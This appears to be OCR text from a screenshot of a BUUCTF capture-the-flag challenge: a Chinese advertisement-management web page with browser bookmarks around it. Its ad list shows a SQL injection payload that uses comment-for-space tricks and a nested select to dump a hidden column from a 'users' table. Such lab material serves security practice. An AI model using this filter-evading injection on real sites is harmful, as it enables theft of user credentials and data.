 0caf5978-777c-45cc-b50e-54d9b9baf4f4.node4.buuoj.cn:81/index
IP
C (6条消息) BUUCTF刷... 京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter 移动设备上的
广告信息管理
用户名：test
申请发布广告
注销登录
已申请广告列表
广告名 广告内容 状态 详情
-1'union/**/select/**/1,(select/**/group_concat(a)/**/from(select/**/1,2/**/as/**/a,3/**/as/**/b/**/union/**/select/**/*/**/from/**
/users)x),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22
123
待管理
确认
广告详
情
清空广告申请列表